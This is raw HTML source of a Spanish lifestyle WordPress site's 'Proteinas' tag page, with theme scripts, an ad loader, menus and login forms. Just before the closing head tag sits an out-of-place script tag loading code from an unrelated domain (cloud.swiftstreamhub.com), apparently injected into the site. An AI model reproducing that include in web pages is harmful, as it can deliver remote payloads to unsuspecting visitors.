	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.hombremoderno.es\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=11.3.1";
var td_get_template_directory_uri="https:\/\/www.hombremoderno.es\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="415270b030";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<style>ins.adsbygoogle { background-color: transparent; padding: 0; }</style>		<script type="text/javascript">
			var __ATA_PP = { 'pt': 3, 'ht': 2, 'tn': 'Newspaper', 'uloggedin': '0', 'amp': false, 'siteid': 88925003, 'consent': 0, 'ad': { 'label': { 'text': 'Anuncios' }, 'reportAd': { 'text': 'Informa sobre este anuncio' }, 'privacySettings': { 'text': 'Privacidad', 'onClick': function() { window.__tcfapi && window.__tcfapi('showUi'); } } }, 'disabled_slot_formats': [] };
			var __ATA = __ATA || {};
			__ATA.cmd = __ATA.cmd || [];
			__ATA.criteo = __ATA.criteo || {};
			__ATA.criteo.cmd = __ATA.criteo.cmd || [];
		</script>
					<script type="text/javascript">
				window.sas_fallback = window.sas_fallback || [];
				window.sas_fallback.push(
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 310,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'inline' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 120,formFactor: \'001\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'belowpost' },
					{ tag: "&lt;div id=&quot;atatags-889250035-{{unique_id}}&quot;&gt;&lt;/div&gt;&lt;script&gt;__ATA.cmd.push(function() {__ATA.initDynamicSlot({id: \'atatags-889250035-{{unique_id}}\',location: 110,formFactor: \'002\',label: {text: \'Anuncios\',},creative: {reportAd: {text: \'Informa sobre este anuncio\',},privacySettings: {text: \'Ajustes de privacidad\',onClick: function() { window.__tcfapi &amp;&amp; window.__tcfapi(\'showUi\'); },}}});});&lt;/script&gt;", type: 'top' }
				);
			</script>		<script type="text/javascript">
		function loadIPONWEB() { // TODO: Remove this after June 30th, 2025
		(function(){var g=Date.now||function(){return+new Date};function h(a,b){a:{for(var c=a.length,d="string"==typeof a?a.split(""):a,e=0;e<c;e++)if(e in d&&b.call(void 0,d[e],e,a)){b=e;break a}b=-1}return 0>b?null:"string"==typeof a?a.charAt(b):a[b]};function k(a,b,c){c=null!=c?"="+encodeURIComponent(String(c)):"";if(b+=c){c=a.indexOf("#");0>c&&(c=a.length);var d=a.indexOf("?");if(0>d||d>c){d=c;var e=""}else e=a.substring(d+1,c);a=[a.substr(0,d),e,a.substr(c)];c=a[1];a[1]=b?c?c+"&"+b:b:c;a=a[0]+(a[1]?"?"+a[1]:"")+a[2]}return a};var l=0;function m(a,b){var c=document.createElement("script");c.src=a;c.onload=function(){b&&b(void 0)};c.onerror=function(){b&&b("error")};a=document.getElementsByTagName("head");var d;a&&0!==a.length?d=a[0]:d=document.documentElement;d.appendChild(c)}function n(a){var b=void 0===b?document.cookie:b;return(b=h(b.split("; "),function(c){return-1!=c.indexOf(a+"=")}))?b.split("=")[1]:""}function p(a){return"string"==typeof a&&0<a.length}
		function r(a,b,c){b=void 0===b?"":b;c=void 0===c?".":c;var d=[];Object.keys(a).forEach(function(e){var f=a[e],q=typeof f;"object"==q&&null!=f||"function"==q?d.push(r(f,b+e+c)):null!==f&&void 0!==f&&(e=encodeURIComponent(b+e),d.push(e+"="+encodeURIComponent(f)))});return d.filter(p).join("&")}function t(a,b){a||((window.__ATA||{}).config=b.c,m(b.url))}var u=Math.floor(1E13*Math.random()),v=window.__ATA||{};window.__ATA=v;window.__ATA.cmd=v.cmd||[];v.rid=u;v.createdAt=g();var w=window.__ATA||{},x="s.pubmine.com";
		w&&w.serverDomain&&(x=w.serverDomain);var y="//"+x+"/conf",z=window.top===window,A=window.__ATA_PP&&window.__ATA_PP.gdpr_applies,B="boolean"===typeof A?Number(A):null,C=window.__ATA_PP||null,D=z?document.referrer?document.referrer:null:null,E=z?window.location.href:document.referrer?document.referrer:null,F,G=n("__ATA_tuuid");F=G?G:null;var H=window.innerWidth+"x"+window.innerHeight,I=n("usprivacy"),J=r({gdpr:B,pp:C,rid:u,src:D,ref:E,tuuid:F,vp:H,us_privacy:I?I:null},"",".");
		(function(a){var b=void 0===b?"cb":b;l++;var c="callback__"+g().toString(36)+"_"+l.toString(36);a=k(a,b,c);window[c]=function(d){t(void 0,d)};m(a,function(d){d&&t(d)})})(y+"?"+J);}).call(this);
		}
		</script>
		


<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.hombremoderno.es/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.hombremoderno.es/tag/proteinas/",
                    "name": "Proteinas"
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/02/cropped-logo-e1490261311431.jpg?fit=270%2C270&#038;ssl=1" />
<meta name="generator" content="Product Filter for WooCommerce"/>
<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style></head>

<body class="archive tag tag-proteinas tag-320 wp-theme-Newspaper theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-1 aa-prefix-hombr- td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-mega-menu-container"><ul id="menu-mega-menu" class="td-mobile-main-menu"><li id="menu-item-78127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-has-children menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></li>
</ul>
</li>
<li id="menu-item-78128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78128"><a href="https://www.hombremoderno.es/category/nutricion/">Nutrición<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/adelgazar/">Adelgazar</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/alimentos-suplementos/">Alimentos y suplementos</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/comelopiensalo/">Cómelo/piénsalo</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/ganar-peso/">Controla tu peso</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/nutricion/recetas-nutricion/">Recetas</a></li>
</ul>
</li>
<li id="menu-item-78125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78125"><a href="https://www.hombremoderno.es/category/moda/">Moda<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/accesorios/">Accesorios</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/look-estilo-semana/">El look de la semana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/perfumes/">Perfumes</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/ropa-y-calzado/">Ropa y calzado</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/moda/tendencias/">Tendencias</a></li>
</ul>
</li>
<li id="menu-item-646501" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-646501"><a href="https://www.hombremoderno.es/category/lifestyle/">Lifestyle<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/casa/">Casa</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ciencia/">Ciencia</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/entrevistas-lifestyle/">Entrevistas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/escapadas/">escapadas</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/motor/">Motor</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/ocio-urbano/">Ocio urbano</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/tecnologia/">Tecnología</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/lifestyle/trabajo-y-formacion/">Trabajo y formación</a></li>
</ul>
</li>
<li id="menu-item-825138" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-825138"><a href="#">BELLEZA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-78131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-78131"><a href="https://www.hombremoderno.es/category/estetica/">Estética</a></li>
	<li id="menu-item-798381" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-798381"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas Guapas</a></li>
	<li id="menu-item-100907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100907"><a href="https://www.hombremoderno.es/category/hombres-hm/">Hombres HM</a></li>
</ul>
</li>
<li id="menu-item-78141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-78141"><a href="https://www.hombremoderno.es/category/eros/">Sexo<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/diario-de-dana/">El diario de Dana</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/salud-sexual/">Salud sexual</a></li>
	<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/eros/performance-sexual/">Sexo</a></li>
</ul>
</li>
<li id="menu-item-646502" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-646502"><a href="https://www.hombremoderno.es/category/gay/">Gay</a></li>
<li id="menu-item-802193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-802193"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-825035" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-825035"><a href="https://www.hombremoderno.es/category/fotos/">Fotos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/actualidad/">Actualidad</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/chicas/">Chicas</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/cine/">Cine</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fotos-famosos/">Famosos</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/fitness-fotos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/humor/">Humor</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/lugares/">Lugares</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/fotos/motor-fotos/">Motor</a></li>
	</ul>
</li>
	<li id="menu-item-802195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-802195"><a href="https://www.hombremoderno.es/category/videos/">Videos<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/fitness-videos/">Fitness</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/hmtv/">HMTV</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/nutricion-videos/">nutricion</a></li>
		<li class="menu-item-0"><a href="https://www.hombremoderno.es/category/videos/sexo-videos/">sexo</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.hombremoderno.es/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Registrarse / Unirse</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    </div>    </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://www.hombremoderno.es/privacidad/" rel="privacy-policy">Política de privacidad</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                            </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
            </div>
    <div class="menu-mega-menu-container"><ul id="menu-mega-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-78127"><a href="https://www.hombremoderno.es/category/fitness/">Fitness</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "4";
block_tdi_1.found_posts = "534";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "134";
tdBlocksArray.push(block_tdi_1);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://www.hombremoderno.es/category/fitness/">Todo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="3584" href="https://www.hombremoderno.es/category/fitness/deportes/">Deportes</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_4" data-td_block_id="tdi_1" data-td_filter_value="3370" href="https://www.hombremoderno.es/category/fitness/blogdelgym/">El Blog del Gym</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_5" data-td_block_id="tdi_1" data-td_filter_value="3363" href="https://www.hombremoderno.es/category/fitness/esteroides-anabolizantes/">Esteroides</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_6" data-td_block_id="tdi_1" data-td_filter_value="23" href="https://www.hombremoderno.es/category/fitness/ganar-musculo/">Ganar músculo</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_7" data-td_block_id="tdi_1" data-td_filter_value="22" href="https://www.hombremoderno.es/category/fitness/perder-grasa/">Perder grasa</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_8" data-td_block_id="tdi_1" data-td_filter_value="21" href="https://www.hombremoderno.es/category/fitness/rutinas/">Rutinas</a><a class="mega-menu-sub-cat-tdi_1"  id="tdi_9" data-td_block_id="tdi_1" data-td_filter_value="972" href="https://www.hombremoderno.es/category/fitness/videos-fitness/">Videos de fitness</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" class="td-image-wrap " title="Cómo debes hacer abdominales si quieres ver resultados" ><img class="entry-thumb" src="[data-uri]" alt="" title="Cómo debes hacer abdominales si quieres ver resultados" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/09/definir-cintura.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/como-debes-hacer-abdominales-fa1/" rel="bookmark" title="Cómo debes hacer abdominales si quieres ver resultados">Cómo debes hacer abdominales si quieres ver resultados</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" class="td-image-wrap " title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" ><img class="entry-thumb" src="[data-uri]" alt="" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/estado-anabolico.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.hombremoderno.es/sueno-y-hormonas-ganar-masa-muscular/" rel="bookmark" title="Sueño y hormonas: así es cómo influyen en el crecimiento muscular">Sueño y hormonas: así es cómo influyen en el crecimiento muscular</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.hombremoderno.es/errores-si-entrenas-con-pulsometro-fa1/" rel="bookmark" class="td-image-wrap " title="3 errores comunes si entrenas con pulsometro" ><img class="entry-thumb" src="[data-uri]" alt="" title="3 errores comunes si entrenas con pulsometro" data-type="image_tag" data-img-url="https://i0.wp.com/www.hombremoderno.es/wp-content/files/2018/10/entrenar-con-pulsometro.jpg?resize=218%2C150&#038;ssl=1"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
